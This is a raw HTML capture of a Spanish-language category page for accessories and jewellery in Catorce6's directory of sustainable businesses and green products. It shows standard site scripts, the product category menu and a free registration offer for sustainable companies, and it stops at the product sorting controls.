

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.catorce6.com/directorio-ambiental/component/virtuemart/accesorios-y-joyas/results,25-48?Itemid=165
body_size: 35493
content:
	<!DOCTYPE html>
	<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
		<head>
			<meta charset="utf-8">
			<meta name="google-site-verification" content="ogZWz7or22hvQKwpxMxvCEeulqlhV5IJGSV1StEFnec" />
			<meta name="alexaVerifyID" content="GMK_2-2-_KHkWzYyrzGNbs7148A"/>
			<meta http-equiv="X-UA-Compatible" content="IE=edge">
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
			<meta name="HandheldFriendly" content="true" />
			<meta name="apple-mobile-web-app-capable" content="YES" />
			<base href="https://www.catorce6.com/directorio-ambiental/component/virtuemart/accesorios-y-joyas/results,25-48" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="rights" content="Catorce6" />
	<meta name="title" content="Accesorios y joyas" />
	<meta name="description" content="Accesorios y joyas.  Read more" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Accesorios y joyas</title>
	<link href="https://www.catorce6.com/directorio-ambiental/component/virtuemart/accesorios-y-joyas?Itemid=165" rel="canonical" />
	<link href="/directorio-ambiental/templates/jum/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.catorce6.com/directorio-ambiental/component/search/?Itemid=165&amp;limit=24&amp;virtuemart_category_id=140&amp;format=opensearch&amp;start=24" rel="search" title=" Revista Ambiental Catorce 6" type="application/opensearchdescription+xml" />
	<link href="/directorio-ambiental/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=d9959baf" rel="stylesheet" type="text/css" />
	<link href="/directorio-ambiental/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=d9959baf" rel="stylesheet" type="text/css" />
	<link href="/directorio-ambiental/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=d9959baf" rel="stylesheet" type="text/css" />
	<link href="/directorio-ambiental/components/com_virtuemart/assets/css/facebox.css?vmver=d9959baf" rel="stylesheet" type="text/css" />
	<link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Oswald:400,300,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,700,500,500italic,400italic" rel="stylesheet" type="text/css" />
	<link href="/directorio-ambiental/templates/jum/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/directorio-ambiental/templates/jum/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="https://www.catorce6.com/directorio-ambiental/templates/jum/css/uslider.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.catorce6.com/directorio-ambiental/media/plg_social2s/css/behavior/s2smodern.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.catorce6.com/directorio-ambiental/media/plg_social2s/css/styles/colour.css" rel="stylesheet" type="text/css" />
	<link href="/directorio-ambiental/plugins/content/al_facebook_comments/assets/css/style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ty2udate88 {display:inline-block;width:auto;}
	</style>
	<script src="//code.jquery.com/jquery-1.11.2.min.js" type="text/javascript"></script>
	<script src="//code.jquery.com/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/jquery.validate.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/jquery.validate.methods.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/masonry.pkgd.min.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/jquery.dotdotdot.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/template.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/cb_registration.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/handlebars-v3.0.3.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/handlebars_helpers.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/quickview.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/bootstrap.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/templates/jum/js/js.cookie.js" type="text/javascript"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-scrollTo/2.1.0/jquery.scrollTo.min.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=8847" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/chosen.jquery.js" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/dynupdate.js?vmver=8847" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/vmprices.js?vmver=8847" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/facebox.js?vmver=8847" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/jquery.validationEngine.js?vmver=8847" type="text/javascript"></script>
	<script src="/directorio-ambiental/components/com_virtuemart/assets/js/languages/jquery.validationEngine-es.js?vmver=8847" type="text/javascript"></script>
	<script src="https://www.catorce6.com/directorio-ambiental/media/plg_social2s/js/social2s.min.js" type="text/javascript"></script>
	<script src="https://www.catorce6.com/directorio-ambiental/modules/mod_date2/ty2udate.js" type="text/javascript"></script>
	<script type="text/javascript">

//<![CDATA[
jQuery(document).ready(function() {
		jQuery('#VMmenu34_10852 li.VmClose ul').hide();
		jQuery('#VMmenu34_10852 li .VmArrowdown').click(
		function(evt) {
			evt.preventDefault();
			if (jQuery(this).parent().next('ul').is(':hidden')) {
				jQuery('#VMmenu34_10852 ul:visible').delay(500).slideUp(500,'linear').parents('li').addClass('VmClose').removeClass('VmOpen');
				jQuery(this).parent().next('ul').slideDown(500,'linear');
				jQuery(this).parents('li').addClass('VmOpen').removeClass('VmClose');
			}else{
				jQuery('#VMmenu34_10852 ul:visible').delay(500).slideUp(500,'linear').parents('li').addClass('VmClose').removeClass('VmOpen');
				//jQuery(this).parent().next('ul').slideDown(0,'linear');
				jQuery(this).parents('li').removeClass('VmOpen').addClass('VmClose');
				evt.stopPropagation();
			}
		});
	});
//]]>

Date.prototype.stdTimezoneOffset = function() {
	var jan = new Date(this.getFullYear(), 0, 1);
	var jul = new Date(this.getFullYear(), 6, 1);
	return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());
};
Date.prototype.dst = function() {
	return this.getTimezoneOffset() < this.stdTimezoneOffset();
};
function clock88() {
	var newdate88 = new Date();
	var day88="";
	var month88="";
	var myweekday88="";
	var year88="";
	var mydate88 = new Date();
	var dston88  = new Date(952829999000);
	dston88.setYear(mydate88.getFullYear());
	var dstoff88 = new Date(973393199000);
	dstoff88.setYear(mydate88.getFullYear());
	dston88.setFullYear(newdate88.getFullYear());
	dstoff88.setFullYear(newdate88.getFullYear());

	var dst88 = "0";
	var myzone88 = newdate88.getTimezoneOffset();

	var zone88 = parseInt(0);

	// zone is negative so convert to positive to do calculations
	if (zone88 <= 0) {
		zoneb88 = -zone88;
	} else {
		zoneb88 = zone88;
	};
	if (mydate88 > dston88 && mydate88 < dstoff88 && dst88 == "1") {
	//date is between dst dates and dst adjust is on.
		zonea88 = zoneb88 - 1;
		var houradjust88 = 0;
	} else {
		zonea88 = zoneb88;
		var houradjust88 = -1;
	};

	newtime88=newdate88.getTime();

	var newzone88 = (zonea88*60*60*1000);

	// convert zone back to negative if it was negative originally
	if (zone88 <= 0) {
		newzone88 = -newzone88;
	};
	newtimea88 = 
	newtime88+(myzone88*60*1000)+newzone88;		
	mydate88.setTime(newtimea88);
	myday88 = mydate88.getDay();
	mymonth88 = mydate88.getMonth();
	myweekday88= mydate88.getDate();
	myyear88= mydate88.getYear();
	year88 = myyear88;

	if (year88 < 2000) year88 = year88 + 1900;
	myhours88 = mydate88.getHours();
	var mm88 = "am";
	if (myhours88 > 12 + houradjust88)
		mm88 = "pm";
	if (myhours88 > 12 + houradjust88)
		myhours88 -= 12;
	if (myhours88 == 0) myhours88 = 12;
	myminutes88 = mydate88.getMinutes();

	if (myminutes88 < 10) {
		mytime88 = "0" + myminutes88;
	} else {
		mytime88 = "" + myminutes88;
	};

	myseconds88 = mydate88.getSeconds();

	if (myseconds88 < 10) {
		myseconds88 = "0" + myseconds88;
	} else {
		myseconds88 = "" + myseconds88;
	};

	arday88 = new Array("Domingo","Lunes","Martes","Miercoles","Jueves","Viernes","Sabado");
	armonth88 = new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre");
	ardate88 = new Array("0th","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31");
	var time88 = (""+arday88[myday88]+","+" "+ardate88[myweekday88]+" "+armonth88[mymonth88]+" "+year88+"");

	document.getElementById("ty2udate88").innerHTML  = time88;

	setTimeout("clock88()", 1000);

};
listen("load", window, clock88);
	</script>
	<meta property="og:image" content="/plugins/content/al_facebook_comments/assets/images/enlace.png"/>
<meta property="og:url" content=""/>
<meta property="og:title" content="Revista Ambiental Catorce 6"/>
	
	<meta property="og:title" content="ISO 14001 - Gestión Ambiental"/>
<meta property="og:url"  content="https://www.catorce6.com/directorio-ambiental/component/virtuemart/accesorios-y-joyas/results,25-48?Itemid=165" /><meta property="og:type"  content="website" /><meta property="og:description" content="La Certificación ISO 14001 tiene como propósito la creación de un Plan de Manejo Ambiental el cual debe contener: objetivos y metas ambientales, políticas y procedimientos para lograr esas metas, responsabilidades definidas, actividades de capacitación del personal, documentación y un sistema para controlar cualquier cambio y avance realizado. La norma ISO 14001 describe el proceso que debe seguir la empresa y le exige respetar las leyes ambientales nacionales...." /><meta property="og:site_name" content="Revista Ambiental Catorce 6" /><meta property="fb:app_id" content="514279921989553" />
	<meta property="og:locale" content="en_US"/>
<meta property="fb:admins" content=""/>
	<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: "en"}</script>

			<!--[if lt IE 9]>
				<script src="/directorio-ambiental/media/jui/js/html5.js"></script>
				<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
				<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
			<![endif]-->
						<script src='https://www.google.com/recaptcha/api.js'></script>

            <!--<script type="text/javascript">
                window._mfq = window._mfq || [];
                (function() {
                    var mf = document.createElement("script");
                    mf.type = "text/javascript"; mf.async = true;
                    mf.src = "//cdn.mouseflow.com/projects/3de87a84-c6cf-428c-be19-327552cfd53d.js";
                    document.getElementsByTagName("head")[0].appendChild(mf);
                })();
            </script>-->

		</head>
		<body class=" guia">
			<script>
			  window.fbAsyncInit = function() {
			    FB.init({
			      appId      : '1621394438189730',
			      xfbml      : true,
			      version    : 'v2.6'
			    });
			  };

			  (function(d, s, id){
			     var js, fjs = d.getElementsByTagName(s)[0];
			     if (d.getElementById(id)) {return;}
			     js = d.createElement(s); js.id = id;
			     js.src = "//connect.facebook.net/en_US/sdk.js";
			     fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));
			</script>

			<div id="body" class="foreign" data-u-id="0">
				<div class="hidden">
					(1,9)				</div>
				<!-- Top Bar -->
				<div id="topbar">
					<div class="container-fluid">
						<div class="col-sm-7 date">
							<div id="ty2udate88">Miercoles, 21 Enero 2026</div>
						</div>
						<div class="col-sm-2 searchtop ">
							<div class="search">
  <form action="/directorio-ambiental/component/virtuemart/" method="post" class="navbar-form navbar-left" role="search">
    <div class="input-group">
    <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" /><span class="input-group-btn"><button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span>      <input type="hidden" name="task" value="search" />
      <input type="hidden" name="option" value="com_search" />
      <input type="hidden" name="Itemid" value="165" />

        
      </span>
    </div>
    </form>
  </div>

						</div>
						<div class="col-sm-3 redestop">
							<ul class="list-unstyled list-inline col-xs-12">
<li><a href="https://www.facebook.com/catorce6" target="_blank"><em class="fa fa-facebook-official"></em></a></li>
<li><a href="https://www.twitter.com/catorce6" target="_blank"><em class="fa fa-twitter"></em></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin-square"></i></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
<li class="translate"><a>Traducir al inglés</a></li>
<li id="google_translate_element">&nbsp;</li>
</ul>
<script type="text/javascript">// <![CDATA[
function googleTranslateElementInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'es',
			includedLanguages: 'en',
			gaTrack: true,
			gaId: 'UA-2491453-1'
		}, 'google_translate_element');
	}
// ]]></script>
						</div>
					</div>
				</div>
				<div class="pull-right">
					
				</div>
				<!-- Sponsor top-->
				<!--<div id="topsponsor">
					<div class="container">
						

<div class="custom"  >
	<p style="text-align: center;"><img src="/directorio-ambiental/images/banners/_GIF-Banner-La-Patria.gif" alt=" GIF Banner La Patria" style="display: block; margin-left: auto; margin-right: auto;" /></p></div>

					</div>
				</div>-->
				<!-- Content -->
				<div id="content" class="container">
					<!-- Navbar -->
					<nav id="main_menu" class="navbar navbar-default" role="navigation">
						<div class="container-fluid">
							<div class="navbar-header col-sm-3">
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar">
								</button>
								

<div class="custom col-xs-9 col-sm-12"  >
	<p><a href="/directorio-ambiental/"><img class="img-responsive" src="/directorio-ambiental/images/home/guia_empresas_sostenibles_logo.jpg" alt="Logo Tienda Catorce6 Agosto22" width="307" height="53" /></a></p></div>

							</div>
								<div class="collapse navbar-collapse col-sm-9 pull-right" id="main-menu">
									<ul class="nav nav-pills menu">
<li class="item-361" role="presentation"><a href="/" >Noticias</a></li><li class="item-751" role="presentation"><a href="https://www.catorce6.com/legal" >LEGAL</a></li><li class="item-118" role="presentation"><a href="/directorio-ambiental/" >Guía de Empresas</a></li><li class="item-342" role="presentation"><a href="/directorio-ambiental/ingresa" >Ingresar</a></li><li class="item-117" role="presentation"><a href="/contactenos" >Contáctenos</a></li></ul>


<div class="custom"  >
	<div id="google_translate_element">&nbsp;</div>
<script type="text/javascript">function googleTranslateElementInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'es',
			includedLanguages: 'en',
			gaTrack: true,
			gaId: 'UA-2491453-1'
		}, 'google_translate_element');
	}</script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script></div>

								</div>
						</div>
					</nav>
					<!--Main Menu-->
					<div class="collapse navbar-collapse" id="menu-superior">
						<ul class="nav navbar-nav menu col-xs-12 col-sm-10"
	 id="menuguia">
	<li class="item-160"><a href="/directorio-ambiental/productos"  >Productos</a></li><li class="item-161"><a href="/directorio-ambiental/empresas"  >empresas</a></li><li class="item-162"><a href="/directorio-ambiental/guia-del-consumidor"  >GUÍA DEL CONSUMIDOR</a></li></ul>
<ul class="nav navbar-nav menu col-xs-12 col-sm-2 pull-right"
	 id="menuguia">
	<li class="item-165 current active"><a href="/directorio-ambiental/portal-empresas"  >PORTAL EMPRESAS</a></li></ul>

					</div>
					<!-- Cart Module -->
					<div id="cartContainer" class="col-sm-12 hidden">
						
					</div>
					<!-- Main -->
											<!-- Intern Content Left -->
														<div class="col-sm-3 left_guia">
											<div class="moduletable">
							<h3>Categorías de Productos</h3>
						
<ul class="VMmenu" id="VMmenu34_10852" >

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/productos" >Productos Destacados</a>	</div>
</li>

<li class="VmOpen">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas?Itemid=165" >Accesorios y joyas</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/alimentos-y-bebidas?Itemid=165" >Alimentos y Bebidas</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/baterías?Itemid=165" >Baterías</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/bicicletas?Itemid=165" >Bicicletas</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/campañas-y-fundaciones?Itemid=165" >Campañas y Fundaciones</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/construcción-sostenible?Itemid=165" >Construcción Sostenible</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/educación-superior?Itemid=165" >Educación Superior</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/electrodomésticos?Itemid=165" >Electrodomésticos</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/empaques?Itemid=165" >Empaques y envases</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/energía?Itemid=165" >Energías Renovables</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/equipos-de-oficina-y-muebles?Itemid=165" >Equipos de Oficina y Muebles</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/farmacéutico?Itemid=165" >Farmacéutico</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/residuos?Itemid=165" >Gestión de Residuos</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/hotelería-y-ecoturismo?Itemid=165" >Hotelería y Ecoturismo</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/hogar?Itemid=165" >Hogar</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/iluminación?Itemid=165" >Iluminación</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/inmuebles?Itemid=165" >Inmuebles</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/jardinería-y-agricultura?Itemid=165" >Jardinería</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/mascotas?Itemid=165" >Mascotas</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/otros?Itemid=165" >Otros</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/pinturas?Itemid=165" >Pinturas</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/plásticos?Itemid=165" >Plásticos</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/agropecuario?Itemid=165" >Productos Agrícolas y Pecuarios</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/productos-con-certificaciones?Itemid=165" >Productos con Certificaciones</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/productos-de-papel-y-cartón?Itemid=165" >Productos de Papel y Cartón</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/productos-de-bebé?Itemid=165" >Productos para Bebé</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/productos-para-saneamiento-ambiental2?Itemid=165" >Productos para Saneamiento Ambiental</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/productos-de-uso-personal?Itemid=165" >Productos para Uso Personal</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/aseo?Itemid=165" >Productos y Servicios de Aseo</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/ropa-y-textiles?Itemid=165" >Ropa y Textiles</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/servicios-de-consultoría-ambiental?Itemid=165" >Servicios de Consultoría Ambiental y en Sostenibilidad</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/restaurantes?Itemid=165" >Servicios de Restaurantes</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/servicios-para-el-bienestar?Itemid=165" >Servicios para el Bienestar</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/tintas-de-impresión?Itemid=165" >Tintas de Impresión</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/útiles-escolares-y-de-oficina?Itemid=165" >Útiles escolares y de oficina</a>	</div>
</li>

<li class="VmClose">
	<div>
		<a href="/directorio-ambiental/component/virtuemart/automotor?Itemid=165" >Vehículos y Motos</a>	</div>
</li>
</ul>
		</div>
	
								</div>
												<!-- Intern Content Middle -->
                        						<div id="innercontent" class="col-sm-9">
							<!-- Breadcrumbs -->
							<div id="breadcrumb">
								<ol class="breadcrumb  ">
			<li class="active">

		</li>
	
				<li>
									<a itemprop="item" href="/directorio-ambiental/" class="pathway">
						<span itemprop="name">
							Inicio						</span>
					</a>
				
									<span class="divider">

					</span>
								<meta itemprop="position" content="1">
			</li>
					<li class="active">
				<span itemprop="name">
					Accesorios y joyas				</span>
				<meta itemprop="position" content="2">
			</li>
		</ol>

								<div id="system-message-container">
	</div>

							</div>
																						<div class="rightbar">
									
								</div>
														<!-- Component -->
															<div class="tarifas_top" id="tarifas_top">
											<div class="moduletable">
							<h3>Regístrese en la guía de empresas responsables y productos verdes de Catorce6</h3>
						

<div class="custom"  >
	<p style="padding-left: 30px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;<img src="/directorio-ambiental/images/Conozca_aqui_2.jpg" alt="Conozca aqui 2" class="img-responsive" width="185" height="109" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<table class="table table-striped table-hover" style="width: 1062px; height: 302px; float: left;" data-mce-width="1062" data-mce-height="302">
<tbody>
<tr class="thbg"><th style="text-align: center;" colspan="3">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; INFORMACIÓN</th></tr>
<tr>
<td>
<p><span style="font-size: 14pt;"><strong>Empresas, Campañas y Fundaciones Sostenibles</strong></span></p>
<p class="_mce_tagged_br"><span style="font-size: 10pt; color: #0000ff;"><strong>Incluye:</strong></span></p>
<ul style="list-style-type: disc;" class="_mce_tagged_br">
<li><span style="font-size: 10pt; color: #000000;">Presentación e información de su empresa </span></li>
<li><span style="font-size: 10pt; color: #000000;">Publicación de atributos sociales y ambientales</span></li>
<li><span style="font-size: 10pt; color: #000000;">Logo</span></li>
<li><span style="font-size: 10pt; color: #000000;">Link</span></li>
<li><span style="font-size: 10pt; color: #000000;">Certificaciones (si las tiene) </span></li>
<li><span style="font-size: 10pt; color: #000000;">Promoción en redes sociales </span></li>
<li><span style="font-size: 10pt; color: #000000;">Promoción en correos masivos </span></li>
<li><span style="font-size: 10pt; color: #000000;">Publicación de productos y servicios</span></li>
<li><span style="font-size: 10pt; color: #000000;">Venta en marketplace (Próximamente) Aplican Términos y Condiciones</span></li>
</ul>
<p class="_mce_tagged_br">&nbsp;</p>
<p>&nbsp;</p>
</td>
<td colspan="2">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 10pt;">Participación </span><span style="font-size: 10pt;"><span color="#0000ff" style="color: #0000ff;"><b>sin costo</b></span></span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">Solicite el formulario de participación al correo electrónico:</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;"><strong><a href="/cdn-cgi/l/email-protection#1f7c7e6b706d7c7a295f7c7e6b706d7c7a29317c7072"><span class="__cf_email__" data-cfemail="6d0e0c19021f0e085b2d0e0c19021f0e085b430e0200">[email&#160;protected]</span></a></strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;&nbsp;&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p></div>
		</div>
	
								</div>
														

	<div class="category-view">
				<div class="category_description"></div>
							<div class="browse-view">
												<div class="orderby-displaynumber">
					<div class="floatleft vm-order-list">
